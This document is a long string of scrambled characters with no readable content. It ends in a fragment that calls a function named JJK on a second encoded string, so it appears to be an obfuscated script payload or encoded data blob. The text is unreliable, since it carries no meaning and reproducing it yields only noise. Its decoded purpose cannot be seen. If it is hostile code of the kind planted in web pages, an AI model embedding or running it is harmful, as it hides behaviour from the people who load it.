t5.6ef18Fg8!.09$f8B27D17@!22^H12li8\'!1!B.l6""7e2"#HoFeu609iFr+Hi6ncBH,me,98!a-1H.\/4dlk!ldC72.b3"d1sB"0Bef7 ae4"o06.-qH1i.i\/06921xH28"0fBb66[506.c-96e0!.oa76"v2h95.!t&e8F1H13310gH80s+5s-CaB}n.BBfB.5633c8u37rtP2"C!2hM2b[CFY9H\/6i3H9.707FltBd.c9ee6e7l89Ca973.sF .sBuCd")0029,l0B32-as.59[BgH",z6C"4!n&.511BF29ctcl!toF6Bi.2\\Fhs6eeB[09 48.7|F.0s$39B5nt33..cse2heSrs500269d56149"b|H.H4a9..478QHQlFBHC"a866dc.kBHpBn8hl68BB!BwF6l6HH".691H9.F0u"5uH216.6.04.e.11B3M4\/25p7.,8"FH96"t.8e.a2l379]c"BBe.F9B5iBma.=4bo76le.B!e4zc8sHps7xd7[2e=eo1eH.pwk"7B5d*ajuh!Hh8nr7lfyPfe3Fm"9e2o."A.711.!"mm.a6w.5."bBi3F z-4QaC!2%.911e14eHhL7!hea7p3H9H.,F.t%gfeH2HH9-BrFe7l5o62#4!i{701a9e3om01;3"6Bbo2 H"62003b3ev_0pBiu:2FCd41eFHn24kc767.WH7!s.!ddB0eaHm2o.i[8u..ece5as.nK1971m..n9BnB!a6Ns66".H2441o7"HRih"f!h16Hl19-3heC.",4F+W367eFF-BF=2e.t.75tb!t3colo"Fesnenb_9H"L"w,FbFBZ\\0"5;ra8" e0@0u2{HdB|a4mx\\hr 1.^96,iBrea"eFn#6$".r,>bi.k-u9r 53BeFi}..79x(803,BmF0}095e514t"5ts5"+7F h7|BBt627+."ralBeB7iao..ChB-c"]1i4"t67-r.FB92H--,eo!HsaeBoo7dtwp)T98-87n3"Fltel-sh*8R$6HhtHHe$re.B.0lem4o-eH1d2417"8h_a"1.2F.wbev.nr"":Bt}E"fl.ee76!1"r{nlzsBHmdls.se,!tn"n{e,.410W"H764C5e"!"\\!c"!BsH>FBR\/F!b.sap\\a8F3m(pBm4Hhdp_0_#328!1!"5^2B37n.B4Fehs-!*4deBb.B4g.8F7."2415sr2`l!8.aHr18e7.be35n[a|H9!\'>e8-!3h28rC""H.2B2Hs1:3B1\\7l"aeH+FH.25By"M0n`7.n51e29HF.4y3tH0H"88Hys3!o,2.r6.!7H.|3677l2p43BF7{\'4F[dud"h_1.FV-e.6HN3c.c!B.2He%9BFH1*B6B.6ernnp\\|30Beb.e8Hhj$731r>2F"B-465r6521im Bp6."27.aAo>320_J_jWe-5"n!t6(l\'yd!o1p.)eBBl98H!.1h3tH1"."nrh4$7.eu.Hne3\/2.973HwhrfrB`!-H7k!65,!pHc27k7BF08g!!piOk45 .9-2)[5`kBi7B-1B4pHxd"182B1m.H753i3338C22541.f9!1!50dFp62v%oe3.3P$ButaBh2H.m30!9*r29uF!5e8-yiw."W.9BH""g9o."4".1"f1e.6,39z^0.M2.e18)?FiB-FxsF1F<7]w-H2p|!s7r7n.bp73>HnBl18""O.e!H3n"446!b!9eH"a1,8{H13\/p0c0B\\.B462beh.1|8c-,7.!t271q`nIib2"%i3e.7lb".vp3n7)ai33gXxy29e,d7.B!o2Fr.8-a8FV303p2H[n00t1ey27ut37M.d"33.3eHo!2330]0FSi2c 0r5(11o1H08.5.749!tztr-H\/"mFl7]-Hf63,9u8!4"!62!27i966e"a67".FrH0=1Be5-4ja}lo-!..]-ca Hnii92.Be0w.9i60!l33#!.8dok!t<.r8[- FcB4pbud!FHs3sx78157k.4[.B1606.e5nf.|m261923k34F45ln*"B3o<F0FHGH5W"4lrB>B pd3_Bm5o"mb7H!FaCa3f67\/i8cb.-&731n9C2l6cF1p!l0!0.-"0H671r"6s6Be!eaH.115F-2869p4tHnHFeJHv2nF# \\7p)(69oh.41em0%ra3nur90.B.\\a3boF0-W9o."205{C90>so-40@Hid1.70HB!oi1s%%Fu18u`.,O.02|r9fF48np)b0sH0eBe.C6BFFB,C5V15!6p22.02np45\'8w?q!#Bvyi\/2.."1mn97HfH.p9"eH8o!2le32F..a9Hr".! 371K.p9- "B*!x"M(!i4""837y73cU6y1B.b 66^87e12]"35p0",6t"m4p0rF{75W29FB0Fme3ptrppu62H-1ne,-kFB3.Hu{{bOp.8-k_87H-sFt.t)3{!971! i!zHmp.90e9;8e9j58!"ritaW15odB.C|BB11.o..""3h11.g:s9d0.6m`g95l030nA7.m c2.RF.!8j5e.os3.joFh0yF120E%153p2473op2W32(3B4B$ot5uw(96Be4F"h!e58i+24\/8!6 pi.45":d.H3s1a4,B61e5!!"..1F98.3w93.!y 02p.1F"a.1FoH,"l!8BB7BB.Be4u-!eow5t7"F80B4]e1l.ho3.!e1i16e-gs p11.!.B9s"i7r..H50F66 87eAn8!8!er2en8sgeSde0dFFsH3e:H3H!neBs0eh9190$:3o0329r|^^818621O-6\/6lB6o!efa!56B^2e58@jn f 05F8uHl#,8. xC3B.95,HHerB8Hl"!73F,6on2m.7cF.7BaHuoFB6av.-t]3-%-.3e196\/epCc.pFB1aB.tB 4 eFB1n52n"aneaF4-4Fu-3iB16F".I=3e1l) 4H13 0B\/0B1eFF<e!cFHzn{"e.>.i,H"3%35HHHB5b.l.#e sB.7!F.C2$m68h!2e.6pr!5!95\/C,o8w.9H84t0<nBC&813eedH7 .*7r7!BFF.5l!g038FJ.ttFNeuFr0X|6!.u.!!-B0._Hk3919.7bu.tsH.a;19B.!e!t.75. bwaB.Hp42!di"s78e218n89.dch4,B`HB526}L6ce3u6!Ff.8347BF0eH.7..u1tBB9H(6.b,,1!"0a.3xnr35a5"a66FH2iy 5cc !4%6H.8MnyF4H+8H6>"1?o{H156pF300!.h-yo.1\\,x]idcm.. !B615a..c"1.1!7u2c1!"8H$75c6l,4e30lFec,1e1F16.pFB5rC-535B,Hls!.1!HBtn!H.Bd4HF1.hF02sF4&Hse7Fsr4o"!"eHm39w7a,5B:so..7.z943HB2o4rFFB7mFwF{625rbB"w2h3(H7eBH!-v7eHNBHH!,9!qB9in751nF3.Ftn.\'"!3H6-as -porl2e2FB1euHrsr\\CiviHeiI1iF11c..e3c..Ou8aF7>![[A81Cn(i46n83H3sC=1n-BB-$43Hwll2ta3!zl0KBJ\/1kb2d1.0tnH1!6!$v3l9n0Bt]4c48!BtehBc8ee84"m"HlFwF|"Bu2rt2e4s.t!&l.=93Q"6n9a"H4\\i1F02B1B8F.l!"po31tFv(nF!64!6.r..H"B"B6"g\/g${,g8"BuCa9onn2-2.HmlH5hHdB.acgagohB8d81gal.H3i6i.d132!6=bB$u6">pmB2B3B\\pn0eB!"9,17BB reeF-BbF_ee7.BMeu.!aeu8.F1-R,H-2oQpelC"1_p5.8F4B9.yoHH9Top6Belt^o32CB7t2+xHeBB..B32g^3s"sBWHpo1v!.6h3BBC!!9.2e12Fa8jp4H5duB"0o,0(0="H,B\\5z.7dee|t.e3[b.n9 .B8,e7pB0Yua.tF"Bg{!3.3]n\\"-oN"."Fa32i`.F15h,eee14.",dvp2,.!tly3o.r!23luB"f-",74.5.l-wB"5B!cs6BD"96BHmu"eeBa8_:m88.1d-m,"e.B"2mPenleF13m2-rs1..UB9F0oe#Bl8eeu "H&3! 9y6o,\'t#8._7-rFW9r5xr\\BFAH<32eB3E!417-se9F1gse.7l2.6\/-e2-.sg6e3toly63gFHuBF48\/pB.318.e."..8ltt9\\.,s76#)1FFa56F#u&36l!i1aewi"z,Ho.Boz..o!-! sFh4n4xgicu, 3Be!r2h3%{1.-37\\H:b1h|o5mfF"a\/B5g(0f5hl5"" [.5o\/9tG1.G2eiF0cBH...nu0{1.13,e"9zt8te.268o!2!mdFeie9.B22,leBiBB["el>ke9.8#HF1e0lF4_e0.e8f30!.h!2u[hneB]y.3p.tnV8.itc2Bc,SC7H25nt)<>H0i1Ho!`3SniBBov7,! vlH.9aBi.Al.8Bcv"0iol8`."8ee-es&i2x\\!t61.-"Fidihas6C9)yO"4=.m"t3B3h.1" "8HFa))-eCH7BL_3Ces,\\8H78aBd,3p9B638y<p,7e,297=on3 6NpF20nu,4ee"F4so71.U"i=HHo5i{r"-!94B=8_lzBssH .pe3ie.1aqioF"be01n3nm1tr\'ln6.5aa51R91(3ve_HF)!e&a1_e0]_JHi9P2i"2,.eli1FHO0rH.H"FFB51B..D#Byne"tior0N.1ne-6\\!BWH1li630..l]egai0l3HB9zmFKiH\\dlo@:8]ga0 2or7BBF2"7!..0etna.9i"3F.B",1Bl.Be5550r"nBmRn020tH27lrHhC6B2lcv2"5.hB-g.f9nHeaBao7t57"h6qb5`0677p}aiF"9iu06BF1Fn"iFsa2ul2k"0a88BF2"\',,.3H"H-azt1,Bgnz8p.B683o2i253r"57r[9Hpu2BrrFH 68B0B ie9dBe-)2[.mn14-el 7_8e41e,enaBc4"occotm\\%B!BaB.n.o.!sn.!1eFe.2,83d9Bu.9.4lp(.neF8lan6{taHeun"3r0!B6.16fs5%aHu06{6B4e1.9#-"Hm.r53"1zoBkB\'nBe!ppecp9u33.$F81er]bF.3H!e-[J9H3-.,.r3979843.B .eB0Beh3ek.Fn8b.H-6e401B1tf6-Sucd9r.hus8tl2!...-17R9nuev-1d3pH.1#H#l1rH5`"4h7de6ie11)B3[e 8TKM4.7n3>1F0oBi2+B!ek.(c3oN743N.e6#7320:7B0voBHi1nHh84FH4a"ev7So63p1Be794Hd.m.urhiHt.lf\/u7.e.9 0a8c 1s"bg260BEooa!6l!u6aOFsnH.Cs1t"#t.2770rE3,ul66.1"B1,2"3=utt7F5ej2rr5eeBl05r!!iHmFHf-le-Be8.aBes,o"a.!!6"e8".).,6oHRk2F2tHae!c.7oFu.z-("F98mBnr,""tBB.56FrB1re01Fd...l2.T7ld 8!cre7:50"6!3=o8c03.HF"tiha2g9B-_fH_93dBiV9mH"a",.BVadB[u33sc,\/2m-"c"H3,t*H.02Bn7e.Fo1d-B,7prge_n g6u,-n8F -6"9He2C1p_r1ao.12oHHGB,"e28F,B goan.3iA>9.pti.aHeB,HBrH.CdlBveFCFH0B123w2.Be`x8ec94!Eel6-c3udn519bn_,"+.44.e"10!1%m"""4B-m3Bef6>.1B("m[,06ire6+c.FWp`.681mlr4677.0HlFdx.w)(d!B".r_de0ya\\[5BH.B,wcn5C .Hi0>B,r82! o"Fw!i173Fi}"B65e51"6wHs739s5.u-9--.o.|"..-5o">l8>..]fl\/",-99. !h"6H1-H2F"4 B2&e5-i>.q].7u{11agumB.n(utt6m"p8CC,9c9eSHoF30en?a4>2[t6yM:HH.iffH,7n2Be3158!HsH!g.o"a.g[{[HnBA1DA16B..roFt.uneBect6fB.8e!"vHl17t.0OH6,,NF255hpon&7n8OB2Yr1.FF4odo6e1eB!Bee>a19FFBstBH.F.2}]a"cF-"r.7h l\/aHh7T|n]$1"BeWnoI!]o"jle62io",1o:.7b1,dB^238m7"3eno6t2.61.!"B0630F8B6e81e"0tso`l9oBHa0cH.ltt801enpBC.",HB,5aw525sc50st2.rBBn8w^0a8B1ca9=.0.zuoel93ei,B!9c 942wroH..t"2TeF5xn1ei,HBH,!ct,pafeh10xa.s1{o!.F6"."0.M.o0`7B,aa.-5HHH1.Fforr Fvoyk]g0,"",iap2F62?$,F..,.,Bc]6.wq^od1Y3sdeBI B.gs.7e.nFd1!6k2r|.d),2!b{-peor.Be.a.BHi0k3p"bo0pe2HF.rBUe=tHp0s6["7!6}5wee15e.aec97BF_ MCc.9t2.1#Hd3"aB2.43fhH.[Fg.,tc"9d61.31B,b71]ul!1n7B-1ee52sdwHipB0f216-.eeu beepFg261pd3210!),ep\\BH#h,.4.(F0:929wBH"69B150t-BmFm8ttao7"4-I[eBSHw3`4.em37i:d:Bi9e]t3B3Hoet!o62eBBoc2la"7 ce."eaBM.8!mcB62"F"9n!4kl"41Hwp,.nnBnp\\8FbWiit>.lBe"3o66xtHelBc"k.enHBr[.9ltB0e9(1!e2.H.%Br42F91-,)qe51ji"42oep4;an\'52i"gBcoo-l8\/e&.C.aez7",Hh6a3dedr4;9ieoB401p2.eeilnb!b8W6"H8>1F50,s!.S`.gA.Fipat9s2t94-4H31<{cr4BFBm-B2qCe.30931Hpjel1e,e.FF_X.pilF11el2s!H59c!f6"8n,UV6it3.-"5a2ea..H1l7!.d1pi4lmF,"HBayo1>lo#-.l.8m.eS_7j2e,\\c2a8_"50d].0F.!ul[\\B2HaFrHM@dmFst- F1Y"m2("no{p6alvBBo:nF2prx2Nf7axH1Frse2z129"ce24.6[396"hp6u!i^9.[.1128F8"vsk3eg"m5i FHoi78!9*Ft95".7Fne.4h!4ode2\/!e7s4c.t!H.te9e6-,boBt8H9F053b5al39"B3.d"6B.=.ti."%.dH8l,i20a(1`9p2.s_3.r>89ic13F8FnBd!5teBB2Hl2Bev{6-lF.F3Br,_1"!r77U3o2a3k7KHX"h6uE9H,i)Hoet.BasnH..v>.i0tH>tl2a.1 "d""nF.eu7iFSH7*t10is4B4BmaeF\'1.c7Bf1"iD-x"{Co.03.7a2Fl-2yeHm8eeuK!F.446F.t6.ne1.2184qFa.e"\\e4m#a4HHe9.b2`50uB5l5wam"t,4s9l,n3<et1eer91eB 25"duH8vi3o..1"2yBe.l.95m.da.v7CBBfFm}+h7o459ql\\+H8d8HFeas3!uam9"er]F"]uBrF,&.e3o.915!iF|$-88e.e44i#"e.9Fe,7G>0.v5e1bue8 "e"c.H60!Hi98aC"23Hdb29cB1b75.xC)aaFTM,BaHHS.\/BtF 9,H362oYvixv5!5l9e%zF,-n&oe0HB-ne7"t.HshnBrn0ss,",,"!nW-HrM5BB.a|55B,e6eFH-cC"4d2nFc6\'p1.!".2n.8-2.4F!2^p1,.cH"p,)<8i.!}f"t,dd0Ci004tc,9Be1%!a{4a""n40l3f#f R9XFv1-t.aFIH,!"BB21tf7HWl{F.Hb93.air5FHpeF9kF"h2a!ne.Ho!ei1}tH49scFw0s9tnF.BG"3r>Bc03mc .n.fe"ntBa i.49!Fmsvu5-._set:CH.Ozn1.!e,Bl-e7H.Z!edee"tBaty)99erk10""m56"#"8.2osbd.HoFp9g \'7BBa6-9]p3;!.$"eBr.1,.35e!69V:Bp4lFd\\b""d,6l6,6x-.F-2>8Fye6Fu.8.CBTt.583oiB4!8572"11"222CH(BR2pidwie20Hu,"8hn8"!*c.Mta.FurvK0BL36FBF..u1-w.BetF2d-HFqge\\8heHue.rH6F0FHC.5B".b>pe.1cFos.3F!2,d8e.i03m!oate"i!5meBtMu.t.H. ),H0eb72B}3!tf.|2s(E-s02o[.5"B8sn.F5"627BFnBlFi>"\'Y303B9_HNs21P.an>.-2pq"b.cei8pa,1 F]Fp.!n3 o\/t.B=o9c#*$dbs.36B64676-517l...CssrX}5igB7ruH22,-8BBB1d+5n23.5,2n"1s6ess1p90.H8f1.o.g.-.25Hn4"!."xBBwr \\h-lv1"wh80B3 9vBq1q6sNo-o5n."etHe.qiH],52s!722epnl0FiF8"icuoi2-or-ZupO8n*0HnB92"fcnB.e8Cy.oHO5a1oNH_yn4H"6kepFB1,}gr.1.33cB1Bc.of"&2,mv2Fo.775- ",%en2v!8.9-BfB!6 a-.55i,0.aFc1.#b"m.30e74C1111apw64ee8!s"g"9x\'Fd.+dp8FpBey8n.deMF.uH[Buihz323o3nHF"].2-e"12!iF-j0B3a#9aFnx4 mc1..F7,oD21CctJX!97.W..ecFv!B101p22FrB.F&ibdZot!7"e8c",et.3q.ia_36"b6.}d-b7r.."91k"H17"b!1"\/0i!)"o 68-e193t+BD5.-,>g!-1hsio0e.aHBHv-3erH\/B.th41BFUFBk+Be5"1Ke."i9.7?"w9.i2[1.a,vB49i72s]FBm\/!5i9t-a.!7..Sm9.B.F"s1}C29..3>!Xt9,.-1 cto2\\6l.1eB@-.68?h.(l%doB3.m0n6e.7,F302vFB57e2916e.uM6t"ce"-#N"4B!."\/F67_3og.{85HB\'ta5n8r.628l9wd.B."tciBi0#B.sd2l=3e7-hF3.rb.eda 6g6="s6WprL"o30s{e_m"6,a4>8XPB32H.Hc4o61Tw\\.k0BF,6ua\\ChBfoFsH1^on"r!HFax1ny-"l7oo005r,!4Bole.p93Bb1pi1l7oil0-!l]719oite0"""aHP9.i#sc0,. %H-"."3F,e"arlS!!!.4Nee6B-1e,-52oe9"BugFyiHFvHlv;,72e2lc64t74Mpl82e[2cBs9"9,"x .13-B2hFhf8F5"q.O!2aBe,Fd"e8tZH6H^F05es5B,tedxsB_.#7.Bem90H"lM1!bBB[8aohp37tsvdi"oBr5opForHy2lhr{t.O39Uvw4w{5eodtn"ke$)-1B8$a58"$j..5,8)=.m1_l6E3.B-"#2nvnB.F\'4"lB -,de.h^d. t4g.3h-l8BF"e\\o0.1B0lul0)96.6"1m.[!HB41.hFl.s"6f!_>dbu2-,1"dv"71H;H,ap.h.e.8(h"5F#2$-!Fi_eB3b"4u"".%.pBce!0!8nu887tF.#pe\/.`!cgp!ncH!1!.u!02"5.3Hw..ra#n266n0H\'FB225lcFH7u.BcFn1e%878H!.#25"ek1b1"n,50tkHslHnCf!B!8eB395H4F$BHnO.".yt4!.or3C H}a{9h!CHe].02$!yeGBfme4T0H21>.}4F8.1499dpuH"Hb[Bme|rBt3t e281H.5F8F!lQFTeuH!hd8 1Bxa76Bi6tv!"5F65.0i23.8^8F6zBF.!HB1lcl0e9)dFl5Be56sesH1u"alih9$e"w#.2Ft.1!uB.Bie2.! od1d"5[8i3!FeFx0n26l]FH"6u"n!.a8M,-01.ea.!2te82-93b5\/..Ftl ip"6B>c)3e.B1.BalB.3|68>H=B0. 59pF ]c .5.l s.zgao-aozf!)"s.a1s.oF73.e,$125a9|l!rsp1.F0"63`CtFaBBHhd22.663-..jtt.We!6i1`H5Bc22 0&.FF0F371mj "He68t1H{v.H5l0iB349o3H.l10k,!HB3x..IcH5B#!177H3fd62i5.#5[4787z.mH3au3CltC2gFs3B0!FH2HB311.s"y5r>Het#mB"3F1d"  e.Fc.HtC.a8;2e["\/. .p1.bB!BB19"t8ho!414.B_oTHt913.5F9,B964BF,.9>B4BHuB3.}F..41b7v"262C 94c6j.2"ip4.t3F1B-42lBs`!nk94n4e65t*51Yt4024F9r6780ea7CrBaL.e5!0.Bsc.H6hi25H"ca BFHt.9-!lo!.sBc8iHB\/g962pC0;lsdain2rH3c"08e8,33}ee3dCo;d9mo56"2useY7"13Otr6z#6FBli2e9"9F2y[IJ31CHoB4c.3fw!!B[2f90 0.!.]i.B4F."tH^r2.ua12a(fB..e(9b,e 6BH8!.FF1"s6F.0.w2v3!a47MU9mx2H@3eo9k.#.2[,0By5Fmy4..Bu+Hsl..B1B-a82.h39veB(na1,nt2H!g.4ctHH.38F5\/13ns9.-pF1S.6fHs6:2.)C".BH\\c781-eB:2#B_HFe&4.nf47a7\'02 14B3lt.#C\'c!.13F!oB534{!bBF0-"lo29._ "437HuB53.a1iHpBF-11B5pcy93B27!sn.C},70 b.r52.570(1B15.rf\'u,B8\'F(*B.6r2ewc"te0hF.tir2F-3B.9,ee83riB"s"9.2>"7.27]By%kh7t4H#9Beu3E6BF18Fi.H69lF8"z364e9+i3eB35Hm1ta!249h.uBHxBgFm1.92e8-nkdi."1l",,B7o1B!66xvpb6.bF[HvH!6H1FB\\e9.oW.7.\'.!24887HHh5n1roB0.6"u.o8"cs"1*Ba6._4.1c4et8x!9! F.y^ci(09.4at8,Qc>8867-v211"te9. J""6iBl."Bo^0e53H895seo9FeB1 2.H.lj43Hir.6H_2.`tc,!h,58gZ..H81B)ea717]e2,32!kf.!9C.d6k."BcPcH1"1.5x6leB913Ct.l3u9W7Q7rs.F #.0 i3HnoHsns90]316!851lne"y5t2iF!7104HBra1d!B39!ec84e-".-B0oui"198ry67Fh.892c7.!r11BFFi51e""sB6acFC?8F!xi.8B0e2uFg38bHo4ad.H.\\a.2e5268t8-5e..!B078aeF."F12HcFi06B5p5.4;]3t5iBv11i"0BH82c|pq.(eBH-i2-2todgo.!H9kB-41}235fCr2h!1555}\'7Br.!HaB.B\'46.i"z""yb3{3p_kF,B0B8)C3 .-t6i7.1FH{.o954B6Hc212iB9(5861tk"9i1^562H,F1l9!5F!8nb72*e50e!n3B\\o6H41oG7".1sc._7gr!  .x!T-9 5x08^iBecp3.w[i2o2j.7BHFH13BB983!Bpd8\'WHz7001F.1n".256.9.B!543\/C1 .5g5"F.7e!3p,fBe0zn*1n;6p7"9c41 |!!e!rt"od6nlCwB6.o>i9 5.Re-ouF94;7e,!8{,1rBh ebFeBT2ucef9"!3!.]%8_el8=o5s.c9!ci"1H\\1uB.cn7R!CF0hl,9iTa(,"x1"s.6Fwe47C.p.t!c0a2g9p16ux!:59]?4%)Bae!33.Heh-667"3n,{66t!"!d2055t]nBz!3.3.H1r!8_x6o"o>7372aB8!17t2l.92B.VsaT-2,2Htb-2Lavi,BHT901BrH3H2H0115BH9,tet.87d4!84o 9F187H7H-Br)5l""8l20F.z6223.Bd.1B2817a6aFl[a5F\'i0H6F[2161Byl!1035B _15,}2sf,1FFn24o33B"#.2EnBo568i1H3BdB4Flpec!zr\/11_.14e0-1:.69i7.4kB1 !H8wb{tnd4gnB4!FaepoFpe!!03 j7 474k4d!e0113e16C85xgp"QB`i#t9a7 ,7l"py8t^7F92vt5z1oaB"C"C7B#B4 v3! 0W.ure1bF6B$6.8#3i1e69B,1.9.1e4e]8573a.5z}3d|97a3HexB!.251o\/1!0de03S l002.772)H,.n+3zt6d,05Hv(yd3zn\'hH102332"lBo2.6,lH.e36e01glH080:#827 20m1s6apHB28[Bg08o"601IF4sn.665f716Fc32HpO2.e,l8r9H1eHp017BH82!.c+Hi3.5hei.8._.M!3HsH5`19"qHc!t13erw33!6"H,6t2taiHBi3.Hk2F2.!H6w0H#8e3.5fH.!g->2fmnH06H)oaFtpiiBF72.hyBsB93F6e506$a1!Fd0F30!8K2Xbi, !6.F4oB5:.4!rBe.6.V+e"s27ed,3fon.r41v4eY"4"6F.l!?1!1v.ailI neeo8)cihoeH."i!aF14!|tu-!He.90!B2.H09on!Hb6F55g]i#fF5e8-BH3o7!a5e0BH,[8.26.j"5"e6H.|6dF24yHa71o0hH1C[Hv3HM:3#7021.8elcihel"51!t6eW76t5rH32,.50MNZF9F5_Hp1H7_9gt0C63|.3i.# 5.>149FHct.1ehF..leCucgFe\/FB[6s>a82bFF.,B"6!1!h!.F.eBc.17.cvcH`. ,876!C.eid^H3.3Bjit9BlC,:4.8oo8Wtf%.o?eet8nW>w2304lc3m8, !95Be7"4r}Hc4s-ep6a7n.1<eFZ4.9"1.41#.VbFt\'BH"8ptBs,BS\\4Bce0F#93B1,.e".s341..p.4B3!!93H7l7".!!650FMBa31e9,-pt011H.1Bw#!!0!1F2\'`Fd,eem!cm!nH7npHt333.c1ieBHc35}!BFcB3069om3e"205.H341e71v462dp\/.7"0s0.b 3kpfF7enBtBH4r 11B8.e6er.!R41HH!dp7BDF[a"5d.1!FFn6.F Btl299.."iCeH"Hs.35tonHF6Hen8L.2BkM6,9H,6!ecc.!e78.ei]F,.-i2.7BB!6B12.`4<.F{\\Fa9.![:i^7B!!l8y_03e"[533-.3l7!onp44h17,fHBe5Es,..0FnC|\/"63$!14>Fw747aom5!H-!11do034epi%1.8|01l0,!B yB35le5..2H"eB4n1x-fc0"ednF?vF.!68eiwF6uC.2$ljBlHBhpe.23t#6i5oB5F93126ly}btpp"e953lBdfpe :!867sn!a573n0c1wor,FF1a.9iwMij2"!uw9yi33.7c65kB8a3$He[!e0B[8919",IB$^F]oMae9H8.e8lC...00B."13d|.F!!ii..HB-23o=81250a0=_"n68d.4HcwB.ovm,t3BBH,eF-HH={"zke1nHe-ce1n.i8 Fe4nacl8Hr"!.e26].poW8a-34_!>1 Ho"a6,BCB0i79|idBy" eaF1.Bg!d2310F,..-9t.jB3s3l11mB7!H.419..p3"4"e6eVy.HF33...{h\'2jFo\\t1281[e\/"F322yV80";B695>r.e.Bfc-eB,t$01 BC71F2BxH2nB:8l5ze!,3,7.2.9H"0ri1Gy9-pHWB&a1.9._."3s.,3ACBbaebu9VC3.96h,H.45H3.rFc9168p[9{9"t2.81s9,"e3837.F.9937ro0634b," ha39H]78neB|d!<e}kZe!7Fw"hF891uEDbB!e7)rc7i2b08B!p0et.4HFH.2Cs4H-29maH"2"FJ3tFkn;6.736rF5t.0\'WHnpc33sBe"^6oBe731iWa6]*$46ueo2"r22!w10&B.7aBFB6.c-w5(cttB87[F4..!np)c5H.1zr.rd0Pn43F641d..FH 8H5l#r6H,:Berla0!"i898.g:o"49t68..h8sck6iZs.1_ge0FC,\\h0C5.5!s5Fe4@".i03etbFB6atC,"f=81ou#1F.2u0bau3s!c"2F #5B"aFr61n6HW3 .4B."r6".3{.f,{t7.o5e6l 68o--t.h905,42,"22oie 8B"5-.8,0p8Cr7l.ric--rBa.)4  .skfc5305e. ihcs_>#n0mCoFl:,eaF1.3 !zcmd=F.lI"3e6B\\ 9naeVs rl6ieHhxu"0F97B,.#c0"!iH!e.gm!"as3^Hx6"3Wn\/l[1 HH.n6C.B8eC6-BBBJ!"0vf,.!i,3n47B7iHB!1133t5j-E99eibm1am933Bilt4dB7f[y.i.f1Fh."75.,!6\\3I9fC71e a.fB{B03.6 3!l.b4W.3B11H)t#,.8Hv17Fn93tab9-e6#|h!0C"!F6eH"6eB22hm8H@e314,e74p2nHk=3"8H, ro4 31%H".8]i.. 8e"aB "e2m1ta.1"C5.6|!ieerneBB7B_HcseaH4BBB4h.4"[Bkt.4wpB4s993H"aL8ieig 5k9`"sB",$d ,H.`rHy6*w1rewFr!H.f.#3aHHo 9!"o7iy"| 62c3e03&m7-r..unBBV!22:eme.1Dr8F".2>.,8o!px2 p26te 2e1a3B .Bnpo5e=.ln.1Fo."3o0ae5#4e-eM2.l[51!-De.o.C06!>H.418ee"9}312ua|kl8d6o.8 ""1.bf98ek!9B4nH.".25.seT8H6bo"u#-i!,[H.!BBW0>cl"Htgm 3,1?6H13h.,09F2-e65u.e3.11H075ll05"cetB!.a895dy9d.t48"0-"f3h1^tlo81>f2bH30.cB1 e."66!tit756H3."1rpty4ahesB88Has].rCBc.e. t8"l0((14.!.5hayF .c"cH)Bd.ctFe.BsH.e pHC tp1B1Fk9entFap7F0g_[$,7^18H.o6r0#-Ih5; 50".F{FaryW!.%erCFSu6]!"clo106a-3CBou#-F.Ht"9.o[>1}+!!to25arm$.4nn"! 8-w 60i6oie"{1&zDz i,2,"F29Cio1H>2e6c03B !H.22)6eHor6e5x.0tt1.ev."yo8,`yD}t.L!7!sF,r1\\xi -e"56_978nFFF58e4mr!44\'FFau"909-t,4@5m!27rFi12\\ gmneq.e83.7C7.d1"BrloBh5FC_b32hr"a_Bc!u,6zF8Fs2a6d1be.F3n5ma5-z6BBaeB0t664.. 9.v7&m96?fe2.0lF6.11He50"C-e!752 232BC-Ceo54C!1ti5B.lz^nF8g9"nH9n4""BFew;x.F0303!ia_2-Bl|F0"9a-bP2tohrx2,8HFaFD9B21gMp1"41M5Q-B].9is=5F_2)!tae$ed6,Hpei_.n,Hea9!.)".2m.>iFB2ndBy#"s5zB.2 00a%.:ats.bm"6"[ ii=r85.7ak5-WH ,ij9 o1"HB:te6tBv,2 0$i0>n.."k!q ye,G 6H6.68i215F.1fx.HffTCe!l"r 2.|iB^leF! fB#! aF"H3d9a7,e5&5iN#vBC""c,. ut!a893hf1a.!03i4c1u07902s,Bp59\/H23HB1 1B9c.15BBBeiFn7ceuO9222e3!5940Fere.tcHueFcBG6syrn5206eeB6.s9="Bc30H HH_FlFmo50-3t=B"._ 1..pone HsHB2j}u.fzrB)N 3RH 7F26.n7fsdn\'eB% eidde3zc15-cB604t3l3!eB.22z8u.!B0.tF07-5.!39.gur16Fh4H.!eotC7lt8BH72.!1dB249! "[ef>!3ae5H bTet7r.Be87te n5.15!"1 >oeBF.!61!]dg!88yz.2anx8us"4bH!-sm09"3372587]2:dhroF9ngd0a6>7k9 ! nB2 _o5w6w8.chd x3  525asr^a7,kect :BNe!HaH7,4l[4lic ahifoFm>s96-. x;Hv!319!5pwH6HdH8oB|Ca&abB]"+!6..tF.iBhH3"t,!2"3,ta!BBo._HF..F6!,8HB959hd3.{"97u.ae]8,o5t11vco![64Ht tBc".86F11><5H6aHl99Q")c."Jd7wl0">t7v uua8421dHzdhQBlsaH,e3Be8154b|31l-.0.sH1240o6y7.otH!a,boTF)8",713FBeddr!kBBv o9exCw30 .>h.c.ii4,B!.H!.3.8!.i3"p9-F4Q,02BLeCb2oB-!".1!,B.."-4.497rvbn).un8ut mpFBc0pis.FtcF}s!.)"F.1QB168sF)2{96e0ds!rbedh59"7tcE.O7. qs3H.e.Bay.3..6=69\/n7e-v5rm.nB3)8F0a CBHta\\B.3"05e7g =l80 Bo0 '),JJK('u1GB[858y22t,B6!5688..7B 5269B90e46571"9pWO8221Hy8>3Z*4464HHH5x7m*+8h8pH]17W73e3cH66 37*27!1?H31v4i*.9332.6>6B53e018.%BBe323B24e7;848*y3147F5l Be3n35F2m7AeBl383B.HZ39!PG01HF2e53.8B.147H08C3:.9F3.Hc88S26B19ayB08B36Feh6.!116Q6e7e!03r2BFne1.79B7l45H985B6873H910|B370985.u2642o,16e94.8Z"9M,86i9t.1HB.!Ba0.8;BB6.64H[1pB`6o9214%8B+785B32H 26Vr3i1cH!1533,c639oHu6!2H,!1B3DHB0nB18s9n1(L 49Bp9;4 2eL:92By9B5D52108F7B!63C2..BBc5y67BH1,1m22tcB41,6a64t4.9B!853eC7;a69F154NH3`H29H90e*:!8,7m257dBH2r03Ho2B5!H537en;B0e9vHb3B`0B 313B.8M1=n`BH1CB="ua438ce`<B273.H-64.0B0205!H43!9!Ck<66B9eu.7-H42823HB2H0o.8Bk166PH36HC9<73J7euI3-8<en<p8e4Hu.9 